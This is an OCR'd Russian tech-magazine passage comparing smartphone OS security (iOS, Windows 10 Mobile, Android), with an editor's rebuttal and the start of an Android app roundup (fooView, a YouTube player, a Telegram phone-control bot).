в случае кражи или потери устройства. Доступны механизмы удаленного стирания данных и блокировки устройства. Украденное устройство невозможно будет разблокировать и перепродать, если злоумышленнику неизвестны как пароль на устройство, так и отдельный пароль от учетной записи Apple ID владельца. (Впрочем, китайским умельцам доступно все, и вмешательство в аппаратную часть устройства способно обойти эту защиту... для iPhone 5s и более старых устройств.)

- 3. Многоуровневое шифрование данных «из коробки» идеально спроектировано и реализовано. Раздел данных шифруется всегда; используется блочный шифр с ключами, уникальными для каждого отдельного блока, при этом при удалении файла соответствующие ключи удаляются - а значит, восстановить удаленные данные в принципе невозможно. Ключи защищены выделенным сопроцессором, входящим в систему Secure Enclave, и вытащить их оттуда нельзя даже с jailbreak (мы пробовали). Данные при включении остаются зашифрованными, пока ты не введешь правильный пароль. Более того, некоторые данные (например, пароли к веб-сайтам, скачанная на устройство электронная почта) дополнительно шифруются в защищенном хранилище Keychain, причем часть из них невозможно извлечь даже с джейлбрейком.
- 4. Ты не можешь просто воткнуть в компьютер iPhone и скачать с него данные (кроме фотографий). В iOS предусмотрена возможность установления доверительных отношений с компьютерами. При этом создается пара криптографических ключей, позволяющих доверенному компьютеру делать с телефона резервные копии. Но даже эту возможность можно ограничить с помощью корпоративной политики безопасности или фирменным приложением Apple Configurator. Безопасность бэкапов обеспечивается возможностью установить сложный пароль (пароль требуется исключительно для восстановления данных из резервной копии, поэтому в режиме повседневного использования мешаться не будет).
- 5. Разблокировка iPhone сделана на достаточно безопасном уровне. разблокировки можно использовать как стандартный PIN-код Для из четырех цифр, так и более сложный пароль. Единственный дополнительный способ разблокирования устройства — отпечаток пальца. При этом реализация механизма такова, что у злоумышленника будет очень мало возможностей им воспользоваться. Данные отпечатка зашифрованы и будут удалены из оперативной памяти устройства после выключения или перезагрузки; через некоторое время, если устройство ни разу не разблокировалось; после пяти неудачных попыток; через некоторое время, если пользователь ни разу не вводил пароль для разблокировки устройства.

![](_page_17_Picture_868.jpeg)

6. В iOS есть опция, позволяющая автоматически удалять данные после десяти неудачных попыток входа. В отличие от BlackBerry 10, эта опция контролируется на уровне операционной системы; для старых версий iOS (вплоть до iOS 8.2) существуют способы ее обойти.

![](_page_17_Picture_869.jpeg)

ЧТО У НАС СО СЛЕЖКОЙ ЗА ПОЛЬЗОВАТЕЛЕМ И С УТЕЧКАМИ? В iOS есть отключаемая синхронизация с облаком через собственный сервис

паролем

- Apple iCloud. В частности, в iCloud обычно сохраняются:
- резервные копии данных устройства; • синхронизированные данные — журнал звонков, заметки, календари, пароли в iCloud Keychain;
- пароли и история посещения ресурсов в браузере Safari; • фотографии и данные приложений.

Все виды облачной синхронизации в iOS можно отключить, просто выключив iCloud и деактивировав iCloud Drive. После этого никакие данные не будут передаваться на серверы Apple. Несмотря на то что некоторые механизмы работают не слишком интуитивно (как пример - для выключения синхронизации звонков нужно отключать iCloud Drive, вообще-то предназначенный для синхронизации файлов и фотографий), полное выключение облачных сервисов синхронизацию полностью же отключает.

![](_page_17_Picture_870.jpeg)

В iOS предусмотрен механизм для предотвращения слежки (система может представлять внешнему миру случайные идентификаторы модулей Wi-Fi и Bluetooth вместо фиксированных настоящих).

Хорошо, а как обстоят дела со зловредами? В iOS практически исключена возможность установки зловредного ПО. Единичные случаи были (через приложения, собранные с использованием взломанных инструментов для разработки), но они быстро локализовались и исправлялись. Даже тогда боль-

надежно изолировано как от самой системы, так и от других приложений С ПОМОЩЬЮ ПЕСОЧНИЦЫ. Нужно отметить, что в iOS давным-давно был реализован гранулярный

шого вреда причинить эти приложения не смогли: в iOS каждое приложение

контроль за разрешениями приложений. Ты можешь по отдельности разрешить или запретить каждому приложению такие вещи, как возможность работы в фоновом режиме (в «чистом» Android такой возможности нет!), доступ к местоположению, уведомлениям и тому подобное. Наличие этих настроек позволяет эффективно ограничивать слежку со стороны приложений, которые сделали такую слежку своим основным бизнесом (это касается как приложений класса Facebook, так и игр наподобие Angry Birds). Наконец, Apple регулярно обновляет iOS даже на старых устройствах, практически моментально (в сравнении с Android) исправляя найденные уязвимости. При этом обновления прилетают одновременно всем пользователям (снова «в отличие от»). Что интересно, iOS начиная с 9-й версии защищена и от атак класса man in the middle с перехватом и подменой сертификата. И если в лаборатории «Элкомсофт» удалось отреверсить протокол бэкапов iCloud в 8-й версии системы, то в более новых ОС этого сделать не вышло по техническим причинам. С одной стороны, получаем гарантию безопасности передаваемых данных; с другой — у нас нет возможности достоверно убедиться в том, что на серверы не будет отправлена «лишняя» информация. Наконец, нельзя не сказать о мифических «закладках» в ОС, из-за возможного наличия которых чиновники предпочтут «сертифицированные» устройства с Sailfish вместо отлаженных iPhone. В «Элкомсофт» тщательно исследовали десятки моделей iPhone, начиная с самых ранних. В совсем старых моделях (до iPhone 4 включительно) были уязвимости, которые получилось успешно использовать. Начиная с iPhone 4s ни уязвимостей, ни «черных ходов» подобного уровня нам обнаружить не удалось. Логика подсказывает, что, если бы они были, ФБР не пришлось бы платить миллион долларов компании Cellebrite за взлом единственного iPhone 5c. Та же Cellebrite тщательно скрывает (в первую очередь - от Apple) информацию об уязвимостях, которые она использует для взлома загрузчика. «Мы потратили полтора года, чтобы обнаружить эту уязвимость. У Apple займет полторы недели, чтобы ее устранить» — дословная цитата представителя компании на конференции. На этом тему шапочек из фольги предлагаем закрыть. В то же время Apple целиком и полностью контролирует собственную облачную инфраструктуру и готова выдавать данные из облака по запросу правоохранительных органов. А в облаке, между прочим, хранится довольно много интересного. Статистика о количестве удовлетворенных запросов полностью публична. С более подробной аналитикой можно ознакомиться на сайте «Элкомсофта».

В целом безопасность Apple iOS 10.3 на устройствах iPhone SE, 6s, 7 и их версиях Plus находится на высочайшем уровне. Придраться особо не к чему, а имеющиеся изъяны легко исправляются штатными средствами.

#### **WINDOWS 10 MOBILE**

Android мы оставим на закуску, а пока посмотрим на смартфоны под управлением Windows 10 Mobile. В первую очередь нам интересны, конечно же, флагманы производства самой Microsoft - это Lumia 950 и 950 XL. Дело в том, что эти устройства изначально разрабатывались именно для нужд корпоративных потребителей.

Интереснейшая особенность Windows 10 Mobile в том, что это единственная мобильная ОС, не основанная на той или иной версии UNIX. Собственный подход к проектированию ядра и самой системы, отличная оптимизация ОС и всего софта под ограниченный список поддерживаемых чипсетов помещают Windows 10 Mobile где-то посередине между полностью закрытой iOS и полностью открытым Android.

В ОС компании Microsoft есть возможность полнодискового шифрования (но, в отличие от Apple iOS, многоуровневая защита данных здесь отсутствует), которую, впрочем, можно включать и отключать по желанию пользователя (или сетевого администратора). Также можно настроить шифрование данных на внешних носителях (картах формата microSD, если они используются).

Разблокировка телефона возможна как с помощью традиционного PINкода, так и по биометрическому датчику — сканеру радужной оболочки глаза (только для моделей Lumia 950 и 950 XL). По скорости и удобству работы сканер радужки заметно уступает сканеру отпечатка пальца в устройствах iOS, да и в современных Android. Безопасность, впрочем, на уровне. В отличие от Android, в Windows 10 Mobile не предусмотрены и недопустимы небезопасные способы аутентификации.

![](_page_17_Picture_77.jpeg)

Гранулярный контроль за разрешениями приложений присутствует: есть возможность ограничивать доступ приложений к местоположению пользователя и возможность запретить работу в фоне.

![](_page_17_Picture_871.jpeg)

Изоляция приложений в песочнице присутствует. Возможность установки приложений из сторонних источников по умолчанию заблокирована и может быть дополнительно усилена с помощью корпоративной политики безопасности, запрещающей пользователю включать возможность установки неподписанных приложений.

Кстати, для Windows 10 Mobile существует аналог jailbreak, позволяющий получить эскалацию привилегий, доступ к редактированию реестра (он, к слову, практически не отличается от реестра «большой» Windows 10) и файловой системе. Устанавливать его не слишком просто, но все делается с помощью вполне штатных средств из режима для разработчиков: ни о какой эксплуатации уязвимостей речи не идет, способ давно известен и сохраняет работоспособность во всех версиях Windows 10 Mobile, включая обновление до Creators Update.

Плюс это или минус с точки зрения безопасности - сказать сложно; в конце концов, на разблокирование телефона или доступ к зашифрованным данным такой «взлом» никак не влияет (в отличие от jailbreak в iOS, с помощью которого успешно обходятся встроенные в систему механизмы безопас-HOCT<sub>M</sub>).

### KTO HA CBETE ВСЕХ ДЫРЯВЕИ CPABHUBAEM БЕЗОПАСНО IOS, WINDOWS, ANDROID,<br>SAILFISH VI TIZEN

Так же как и Apple, Microsoft собирает информацию о пользователях своих устройств. По объему данных и масштабу «слежки» компания снова посерединке между Apple и Google. В облаке Microsoft OneDrive телефоны создают резервные копии (в том числе данные приложений), синхронизируют звонки и SMS (а вот iOS синхронизирует только звонки, но не сообщения). Также синхронизируются пароли и история браузера.

![](_page_18_Picture_782.jpeg)

Сервис защиты от кражи и удаленного блокирования устройства Find My Phone есть, но вот сервис, аналогичный iCloud Lock (Apple) или Factory Reset Protection (Google), доступен исключительно в моделях, выпущенных для американского рынка.

НИЙ

Как и в случае с iOS, все эти возможности достаточно легко отключить как в настройках устройства, так и с помощью корпоративной политики безопасности.

Microsoft так же, как и Apple, регулярно обновляет свои устройства и оперативно исправляет найденные уязвимости. Ситуация с обновлениями здесь гораздо лучше, чем в Android. Впрочем, малая распространенность системы и слабая заинтересованность самой Microsoft в будущем платформы нивелируют многие ее преимущества.

#### **GOOGLE ANDROID**

Наконец-то мы дошли до Android. Про безопасность в Android написаны десятки тысяч статей и сотни книг. Разумеется, мы не будем пытаться объять

необъятное; вместо этого попробуем окинуть взглядом экосистему в целом. Скажем сразу: смартфоны на Android самые распространенные, но при этом наименее безопасные. Версии Android 4.4 и ниже можно назвать дырявым ведром, не слишком погрешив против истины. Критические уязвимости и зияющие бреши в безопасности были (и есть) в сборках 5.0-5.1.1. Минимально приемлемый уровень безопасности в Android был достигнут только с версией 6.0, причем только в тех устройствах, которые выходили с завода уже с Android 6.0 на борту. А вот в Android 7 (относительная доля которого до сих пор не перевалила за 8% устройств) физическая безопасность уже реализована вполне неплохо.

Называя Android дырявым ведром, нельзя не уточнить, что по абсолютному числу найденных уязвимостей iOS далеко впереди. Однако если Apple исправляет уязвимости и выпускает обновление в течение двух-трех недель, то уязвимости, найденные в Android, будут исправлены в «сферическом коне в вакууме», полумифическом AOSP. Обычные же пользователи могут получить их вместе с ежемесячным обновлением безопасности (только для актуальных флагманов у избранных производителей), получить через полгода-год или не получить никогда. Диаграмма распространенности разных версий Android намекает, что актуальные патчи безопасности своевременно поступят к от силы 7% пользователей.

В случае с Android значение имеет не только какая версия системы установлена, но и с какой версией устройство вышло с завода. Так, Android 6.0 «из коробки» по умолчанию шифрует раздел с пользовательскими данными, но смартфонов, обновившихся до Android 6 по воздуху, это не коснется.

#### Сколько телефонов с Android зашифровано?

На Google I/О сообщили, что порядка 80% устройств под управлением Android 7 и порядка 25% под управлением Android 6 зашифрованы. Что это означает на практике? Сравним распространенность версий Android с данными о шифровании:

• Android 5.1.1 и более старые: ~62% рынка (данных о шифровании нет);

• Android 6: 0,31 (31% рынка) \* 0,25 = 0,078; • Android 7: 0,07 (7% рынка)  $*$  0,80 = 0,056.

 $\leftarrow$ 

Итого получаем цифру в 13,4%. Это — число устройств на Android, которые точно зашифрованы. Основная заслуга здесь принадлежит Google, которая заставила производителей устройств, выходящих с Android 6 или 7 на борту, обязательно активировать шифрование. Данных о шифровании более старых версий нет, но можно предположить, что их пользователи не горят желанием замедлять работу устройства, включив опциональное шифрование. С учетом этого вряд ли конечная цифра зашифрованных «Андроидов» превысит 15%.

#### $^{0B/s}_{0B/s}$ t<sub>4</sub>  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1$ ■ 53

**Encrypt phone** 

You can encrypt your accounts, settings, downloaded apps and their data, media and other files. After you encrypt your phone, assuming you've set up a screen lock (that is, a pattern or numeric PIN or password), you'll need to unlock the screen to decrypt the phone every time you power it on. The only other way to decrypt is to perform a factory data reset, erasing all your data.

Encryption takes an hour or more. You must start with a charged battery and keep your phone plugged in throughout the process. If you interrupt it, you'll lose some or all of your data.

Please charge your battery and try again.

Please plug in your charger and try again.

Несмотря на то что Android, как и iOS, запускает приложения в песочницах, тут гораздо больше свободы. Приложения могут вмешиваться в работу других приложений (в первую очередь это разнообразные службы Accessibility, которые могут даже нажимать кнопки, и сторонние клавиатуры, которые автоматически получают возможность шпионить за пользователем). Приложения могут собирать данные о приблизительном местоположении пользователя, даже если соответствующие права отсутствуют (механизм интересный, часто применяется на практике и заслуживает отдельной статьи). Многочисленные зловреды появляются еженедельно, а в некоторых телефонах (о таких мы писали) они сидят прямо в прошивках и избавиться от них возможно только с помощью перепрошивки.

Да, эта особенность, а точнее степень свободы заложена в систему (то есть это фича, а не баг), и те же сервисы Accessibility и сторонние клавиатуры требуют отдельного подтверждения для активации. Но поверь, твоему ребенку, теще или бабушке сильно легче от этого не станет, как бы ты ни пытался натаскать их на «сюда не тыкай никогда».

А разблокирование смартфона? Казалось бы, простейшее действие, которое невозможно испортить... Но нет, разработчики Android (именно Android AOSP) — смогли. В Android встречаются любые, самые небезопасные способы аутентификации. Например, Smart Lock — автоматическое разблокирование телефона по местоположению (представь ситуацию, в которой ФБР не приходится платить миллион долларов за взлом iPhone 5c - вместо этого агент просто дошел до дома подозреваемого). Или разблокирование при соединении с доверенным Bluetooth-устройством (агент включает трекер активности или магнитолу в машине подозреваемого).

Еще можно авторизоваться по лицу пользователя или его фотографии. Некоторые способы можно запретить с помощью корпоративной политики безопасности, но для запрета необходимо перечислить их в явном виде. Сисадмин забыл запретить разблокировку по Bluetooth-устройствам? Этой лазейкой непременно воспользуются. Ну и если появится новый небезопасный способ разблокировки - его придется запрещать дополнительно.

![](_page_18_Picture_783.jpeg)

Да, намерения были благими: хоть как-то попробовать заставить пользователей устройств без датчика отпечатков пальцев устанавливать код блокировки. Вот только вред от таких способов просто катастрофический: пользователю внушается ложное чувство безопасности, на самом же деле «защитой» подобные способы можно назвать лишь в кавычках. Более того, Smart Lock остается доступным даже в последних сборках Android и даже в устройствах, уже оборудованных датчиком отпечатков пальцев. Нет, использовать Smart Lock тебя никто не заставит, но ведь это же так удобно...

К счастью, с помощью политики безопасности некоторые виды разблокировки можно ограничить административно:

![](_page_18_Picture_32.jpeg)

Впрочем, нет никакой возможности помешать пользователю деактивировать такую политику:

![](_page_18_Picture_784.jpeg)

Cancel

В Android есть возможность установить свой сертификат для снифинга HT-TPS-трафика:

> $\overline{2}$  53 **User credentials Adguard Certificate** one CA certificate

![](_page_18_Picture_38.jpeg)

Теперь у приложения Adguard есть возможность вырезать рекламу из HTTPSтрафика. Но на его месте могло оказаться что угодно.

#### БОЛЬШОЙ БРАТ СЛЕДИТ ЗА ТОБОЙ

Google собирает огромное количество информации о пользователях Android. Ее детальность и проработка просто фантастические: ты можешь подробно увидеть, где ты был и что делал в такое-то время такого-то числа за последние шесть лет. Что характерно, Google знает не только где ты был в терминах географических координат, но и в каком месте ты побывал. Гостиница, ресторан, боулинг, театр, парк - Google видит твои координаты и соотносит их с местоположением других пользователей (а их - миллиарды). Результат - компании известно все вплоть до того, сколько времени ты просидел за столиком в ресторане в ожидании первого блюда.

Скажешь, я сгущаю краски? Ничуточки. Мы уже писали о том, что собирает Google и как до этой информации добраться.

![](_page_18_Picture_785.jpeg)

Само собой разумеется, в Google есть статистика запуска и использования приложений, история браузера и поисковых запросов, логины и пароли Chrome, слова, которые вводились с клавиатуры Gboard, голосовые запросы, просмотренные на YouTube ролики и многое, многое другое.

Да, слежку и сбор информации ты можешь ограничить, а уже собранные данные - удалить, но разнообразие этих данных таково, что только их перечисление займет несколько страниц убористого текста. Более того, время от времени Google без предупреждения включает сбор новых типов данных (яркий пример - синхронизация информации о звонках и SMS на некоторых устройствах); как отключить их сбор и хранение, не всегда ясно даже специалистам. В двух словах: ограничить сбор данных можно, но гарантии того, что запрещен сбор всех твоих данных, - никакой.

![](_page_18_Picture_786.jpeg)

#### Лишь часть того, что собирает Google

Большинство телефонов с Android поставляется с незакрытыми режимами сервисного доступа к памяти, которые изначально создавались для прошивки устройств в случае неисправности. Эти же режимы можно использовать и для извлечения данных из устройства, даже если оно выключено или заблокировано. В частности, это присуще большинству процессоров Qualcomm (режимы 9006 и 9008), практически всем MediaTek, Rockchip, Allwinner, Spreadtrum, некоторым устройствам на основе Samsung Exynos. Собственный низкоуровневый сервисный протокол есть в телефонах LG, и воспользоваться им для извлечения данных — дело техники.

Использование сервисного режима для кражи данных не оставляет следов. Защититься от кражи информации через сервисный режим довольно просто: достаточно включить шифрование данных (при этом рекомендуется Android 6.0 или выше, но даже в Android 5 шифрование уже вполне надежно).

Гранулярный контроль за разрешениями приложений в Android — больная тема. В «чистом» Android (AOSP) контроль за использованием разрешений появился только с выходом версии 6.0. В сторонних прошивках он был и раньше, но работал чрезвычайно нестабильно. При этом контроль далек от совершенства: запретить приложению работать в фоне штатными средствами невозможно, а ограничение доступа к разрешению доступа к местоположению приводит только к тому, что приложение будет определять местоположение устройства другими способами с помощью использования разрешений, гранулярный контроль которых невозможен даже в свежих версиях Android. Наконец, многие приложения просто не поддерживают гранулярное управление разрешениями, и пользователь по-прежнему соглашается с запросом на предоставление целого пакета разрешений, часть из которых вовсе не безобидна.

С помощью корпоративных политик безопасности можно запретить пользователю некоторые (но, к сожалению, далеко не все) способы обойти встроенные в систему меры безопасности. Например, можно заставить его использовать PIN-код, отключить Smart Lock, заставить использовать встроенное шифрование. Еще можно купить Android-смартфон BlackBerry; на них, по крайней мере, своевременно приходят патчи безопасности и активен режим доверенной загрузки. Впрочем, от действий самого пользователя,

слежки и утечки данных в облако фирменный софт BlackBerry не защищает никак.

В Android просто не существует какой-то общей модели безопасности, которая могла бы обезопасить устройство и данные пользователя на всех уровнях. Можно включить KNOX, можно выбрать телефон с доверенной загрузкой... но все это не помешает самому пользователю установить какое-нибудь приложение, которое воспользуется «особенностями» Android (например, Overlay и Accessibility) для автоматической установки опасных зловредов, и те, снова используя уязвимости системы, попытаются получить root-доступ и прописаться в системном разделе.

#### Слово редактора

Стоит отметить, что, хотя автор прав в том, смартфон на какой ОС более уязвим к взлому, следует иметь в виду, что речь именно о смартфонах, но не об Android как операционной системе. Да, Android заслужил славу дырявой операционки и рассадника вирусов, но если вдуматься: а что есть Android? Это то, что установлено на смартфонах LG или Samsung, те самые сильно модифицированные операционки, которые кажутся совсем не похожими на «голый» Android? Это прошивки менее распространенных брендов, которые устанавливаются на смартфоны, годами не получающие обновлений? Или, может быть, это что-то другое?

Технически ОС Android - это то, что Google в форме исходников выкладывает во всеобщий доступ в рамках проекта AOSP. Это тот самый чистый Android, который компания предустанавливает на смартфоны Nexus и, в слегка измененном виде, на смартфоны Pixel. Все остальные прошивки, сильно и не очень сильно модифицированные, в терминах open source называются форками. По сути это уже нечто другое, но все это тем не менее принято называть общим именем Android.

Безопаснее ли чистый Android прошивок от производителей? Да, множество багов было найдено именно в измененном Android от производителя. К тому же в чистом Android эти баги исправляются намного быстрее и обновления, с небольшой задержкой, получают сразу все юзеры Nexus и Pixel. Общий срок поддержки этих смартфонов составляет два года для крупных обновлений и еще год для обновлений безопасности.

Как правильно отметил Олег, по общему количеству найденных критических уязвимостей Android остается позади iOS, причем больше половины этих багов находят вовсе не в Android, а в закрытых драйверах железа. Перечисленные в статье проблемы смартфонов вроде того же сервисного режима к Android отношения не имеют, это проблема производителя устройства. Однако в том же Nexus сервисный режим доступен — логично, если учесть, что это смартфон для разработчиков.

Серьезная проблема Android — это вовсе не дырявость и не безграмотная архитектура ОС. В конце концов, даже версия Android 1.0 включала в себя такие вещи, как полноценные песочницы для приложений, система обмена данными между приложениями через типизированные каналы с проверкой полномочий, многоуровневая проверка легитимности тех или иных запросов к данным или функциям ОС и memory safe язык Java, нивелирующий 90% возможных уязвимостей. О более поздних версиях с интегрированной системой мандатного контроля доступа SELinux, песочницами на основе seccomp, ASLR, механизмом доверенной загрузки, шифрованием и целым букетом прочих технологий говорить вообще не стоит.

Серьезная проблема Android — это та самая фрагментация, благодаря которой Android'ом называется все, что было основано на AOSP, а по факту уже не являющееся Android'ом. Компания выпускает смартфон на Android, забивает на его обновление, чем ставит под угрозу пользователя, - виновным объявляют Android. Samsung модифицирует Android, допуская ошибку в реализации локскрина, - виноват Android. Китайцы поставляют смартфоны с незалоченным загрузчиком - это Android дырявый.

Также не стоит забывать о гораздо больших, в сравнении с iOS, возможностях системы. Все эти Accessibility, оверлеи и другие функции, которые автор преподносит как уязвимости, - это стандартная часть Android, которая доступна сторонним приложениям. Чем больше функциональности предлагает система, тем больше возможностей использовать ее в грязных целях.

Сравнивать iOS, систему с сильно обрезанной функциональностью, отсутствием возможности ставить приложения из сторонних источников и закрытой экосистемой, с открытым Android, который дает гораздо больше возможностей и доступен для свободного скачивания и модификации кому угодно, некорректно. Это все равно что сравнивать полноценную ОС типа Windows и какую-нибудь Chrome OS.

**МОЖНО ЛИ СДЕЛАТЬ ANDROID ДЕЙСТВИТЕЛЬНО БЕЗОПАСНЫМ?** Если телефоном пользуется ребенок, бабушка или человек, который увлекается чем угодно, только не вопросами безопасности мобильных операционных систем, - нет. В их руках телефон на Android никогда не будет безопасным, даже если это Samsung с активированным KNOX или BlackBerry с последним патчем безопасности. Причина? Слишком много зловредов и слишком большая для среднего пользователя степень свободы, позволяющая убрать «мешающие» средства безопасности, отключить шифрование на этапе загрузки, активировать установку приложений из сторонних источников и проделать массу других глупостей, которые тебе даже трудно вообразить.

Если же устройство дать в руки специалисту и устройство это - актуальный флагман одного из избранных производителей, не пренебрегающих ежемесячными патчами безопасности, то при должной настройке (запрет Smart Lock, шифрование с обязательным запросом пароля для дальнейшей загрузки устройства, - не путать с PIN-кодом разблокировки! - использование административной политики, жестко запрещающей установку из сторонних источников, запрет оверлеев и сервисов Accessibility, постоянный контроль за тем, какую информацию мы разрешаем о себе собирать и кому именно) для обычного пользователя вполне сойдет. Впрочем, чиновники, президенты, террористы и преступники все равно не будут так рисковать; их выбор до сих пор — BlackBerry 10 или iOS.

Традиционно последний параграф — про обновления и патчи безопасности. Специфика Android такова, что производители могут обновлять, а могут и не обновлять свои устройства до актуальных версий Android и патчей безопасности. Найденные уязвимости могут исправляться, а могут не исправляться (в большинстве случаев - не исправляются). Более-менее регулярные обновления бывают у флагманов известных производителей, но даже в этом случае сроки поддержки заметно короче, чем у устройств производства Apple или Microsoft. Телефоны с Android по уровню безопасности нельзя ставить на одну ступень с iOS или даже Windows 10 Mobile. Чем дешевле устройство, тем хуже у него будут обстоять дела с безопасностью уже через несколько месяцев после выпуска. Совсем дешевые устройства несут дополнительные риски, связанные с отсутствием обновлений (в том числе исправлений критических уязвимостей), физическими уязвимостями на уровне устройств и встроенными в прошивки зловредными «бонусами».

#### ЗАКЛЮЧЕНИЕ

Если расставить системы по уровню безопасности, то ряд будет выглядеть следующим образом: Apple iOS (iPhone SE, 6s/7), Windows 10 Mobile (Lumia 950 и 950 XL), Android (лучше всего дела обстоят у свежих флагманов Samsung, BlackBerry и других крупных производителей; хуже всего - у бюджетных моделей китайских производителей, с полным спектром решений между этими крайностями). Что из этого стоит брать? Все зависит от твоих приоритетов. Для большинства пользователей будет вполне достаточно того невысокого уровня безопасности, который предлагает Android, - разумеется, при условии, что у тебя установлен PIN-код и включен датчик отпечатков пальцев (но только если стоит Android 6.0 или выше и только если он сертифицирован Google); если нет root и заблокирован загрузчик; если активировано полнодисковое шифрование и выключены небезопасные способы аутентификации Smart Lock; если... Впрочем, это перечисление уже тянет на отдельную статью.

В случае с Apple все намного проще: свежие флагманы под управлением свежих версий iOS безопасны, но если ты озабочен приватностью своих данных — отключи облако. Больше ничего делать не нужно.

«Неуловимые Джо» (Sailfish, Tizen, Ubuntu Touch и прочая экзотика) небезопасны до тех пор, пока не будет доказано обратное. Про Tizen выводы уже сделаны, Sailfish — на очереди. **ВС** 

#### ВЫПУСК #30 МАЙСКИЙ НАБОР ГИКА

### **КАРМАННЫИ** COOT СЕГОДНЯ В ВЫПУСКЕ: ЭКРАННАЯ КНОПКА

![](_page_19_Picture_3.jpeg)

FOOVIEW ДЛЯ ДОСТУПА КО ВСЕМУ, ПЛЕЕР, УМЕЮЩИЙ СКАЧИВАТЬ И ПРОИГРЫВАТЬ МУЗЫКУ С YOUTUBE В ФОНЕ, ПРОГРАММА SPEAKI, ЗАЧИТЫВАЮЩАЯ УВЕДОМЛЕНИЯ ГОЛОСОМ, А ТАКЖЕ БОТ TELEGRAM, СПОСОБНЫЙ УПРАВЛЯТЬ ТВОИМ СМАРТФОНОМ И ОТСЛЕЖИВАТЬ ЕГО.

#### **FOOVIEW, КНОПКА БЫСТРОГО ДОСТУПА КО ВСЕМУ**

После того как разработчик популярнейшего файлового менеджера ES File Explorer продал права на свое детище сторонней компании, он занялся раз‐ работкой совершенно нового приложения. Вскоре на свет появился [fooView](https://play.google.com/store/apps/details?id=com.fooview.android.fooview), причудливый симбиоз кнопки для управления смартфоном, меню быстрого запуска, переводчика, программы для снятия скриншотов, браузера и фай‐ лового менеджера.

Автор позиционирует fooView как приложение, делающее работу со смар‐ тфоном проще, но в сущности это просто кнопка быстрого доступа к раз‐ личным функциям. После того как ты установишь приложение и дашь ему все необходимые права, с одной из сторон экрана (правой или левой, на выбор) появится полупрозрачный круг.

С помощью этого круга можно делать огромное количество вещей. Например, слегка потянув его влево (или вправо, если круг с левой стороны), ты нажмешь кнопку «Назад». Протяни до середины экрана — и нажмешь «Домой». Если хочешь открыть меню переключения между приложениями тяни вниз, еще сильнее вниз — откроется панель уведомлений.

Дальше — больше. FooView позволяет делать скриншоты частей экрана и копировать любой отображаемый на экране текст. Для этого просто вытяни круг и останови движение, когда знак плюса рядом с кругом станет желтым, тяни, чтобы обвести нужные элементы рамкой. После этого откроется диало‐ говое окно, в котором ты увидишь скопированный текст, а также полученную картинку.

[YouTube](https://labs.xda-developers.com/store/app/com.halara.trap) Music — весьма простое приложение, единственная задача которого — позволить тебе прослушивать музыку с YouTube на манер обыч‐ ного плеера или скачать нужную композицию в формате MP3 или AAC.

![](_page_19_Picture_10.jpeg)

Просто установи и запусти приложение. На экране появится окно поиска, вбей название нужной композиции или компиляции. Откроется плеер. Далее ты можешь включить видео на полный экран (с возможностью выбрать качес‐ тво), прослушать трек без видео (иконка пластинки) или скачать трек вместе с видео или только аудиодорожку.

![](_page_19_Picture_2729.jpeg)

Текст можно скопировать, найти в Гугле и даже отдать установленному Google Translate для немедленного перевода. Картинку можно сохранить, выполнить поиск по картинкам в том же Гугле, отредактировать и даже создать анимированный GIF. И вся эта функциональность всегда под рукой.

После включения трека в панели уведомлений появится стандартное для любого аудиоплеера уведомление, с помощью которого можно оста‐ новить воспроизведение или поставить на паузу. Экран во время воспро‐ изведения можно выключить или продолжать заниматься другими делами, пока играет музыка.

Есть и недостатки. Во‐первых, нельзя составлять плей‐листы, каждую ком‐ позицию придется включать вручную. Отчасти эту проблему можно решить, слу шая музыку альбомами или компиляциями. Во‐вторых, YouTube Music не поддерживает онлайн‐трансляции, так что интернет‐радио послушать не получится.

Выходя на улицу, ты надеваешь наушники, включаешь музыку и отправляешь‐ ся на работу. По пути тебе приходит уведомление. Возможно, ничего важ‐ ного, но лучше проверить. Достаешь смартфон из кармана, смахиваешь инфу об очередном новом видео в YouTube, убираешь смартфон обратно и идешь дальше. Приходит еще одно уведомление, а потом еще. Знакомо? Если да, то у тебя два варианта: купить за 200 долларов умные часы, которые, кроме как выводить уведомления, не умеют ничего полезного, или установить бес‐ платное приложение Speaki.

FooView также можно использовать для быстрого переключения между приложениями. Для этого необходимо одну секунду удерживать круг. На экране появится меню выбора. С его же помощью можно поменять местоположение круга на экране, сделать скриншот всего экрана или записать скринкаст (в том числе части экрана).

![](_page_19_Figure_13.jpeg)

Но и это еще не все: в fooView есть встроенный полноценный файловый менеджер, музыкальный проигрыватель, менеджер приложений, фотога‐ лерея, FTP‐сервер и даже игра. Все это доступно в отдельном меню, которое можно открыть, потянув круг вверх. По большому счету это даже не меню, а переработанный ES File Explorer.

![](_page_19_Figure_15.jpeg)

FooView до сих пор находится в стадии активной разработки, поэтому пока он абсолютно бесплатен.

#### **YOUTUBE MUSIC, ПРОСТОЙ СПОСОБ ВОСПРОИЗВЕДЕНИЯ YOU- TUBE В ФОНОВОМ РЕЖИМЕ**

В YouTube очень много музыки, как клипов, так и с заглушкой вместо видеоря‐ да. Однако официальный клиент и приложения, которые можно найти в Play Store, не позволяют слушать музыку в фоне с выключенным экраном. К счастью, есть аудиоплеер, лишенный этого недостатка.

Сервер здесь тоже присутствует, но, по заявлению автора, он всего лишь выполняет роль диспетчера сообщений от бота к телефону и обратно. Верить или нет этим словам — решать тебе, но стоит иметь в виду, что также исто‐ рию отданных команд и ответов бота будет хранить «Телеграм». В зашиф‐ рованном виде, естественно.

- Список поддерживаемых команд очень обширен. Приложение позволяет:
- $\sin s 4$ итать и отправлять SMS;
- /call совершать телефонные звонки;
- $\cdot$  /callhystory и /contacts просматривать историю звонков и список контактов;
- /wifi, /bluetooth включать/выключать Wi-Fi и Bluetooth
- $/$ photo снимать фото;
- /player управлять плеером

...и многое, многое другое, вплоть до выполнения задач Tasker и детектора движения.

![](_page_19_Picture_22.jpeg)

Все команды можно отдавать с любого устройства, где используется тот же аккаунт, к которому был подключен бот. По умолчанию Remote Bot пытается создать и подключить бота самостоятельно, для чего спрашивает номер телефона и пришедший в SMS или Telegram код авторизации. Но этот способ может не сработать, и тогда бота придется создавать самому с помощью @botfather. Но не стоит пугаться, все очень просто.

В остальном это отличное, стабильно работающее приложение. Единс‐ твенный недостаток: ограничение в десять вызовов каждой команды в день. Снять его можно, естественно, с помощью денежки: либо один доллар за пожизненный анлок, либо 30 рублей в месяц (очень странная ценовая политика, но приятная). <sup>При</sup>

#### **SPEAKI, ПРИЛОЖЕНИЕ, ЧИТАЮЩЕЕ УВЕДОМЛЕНИЯ ВСЛУХ**

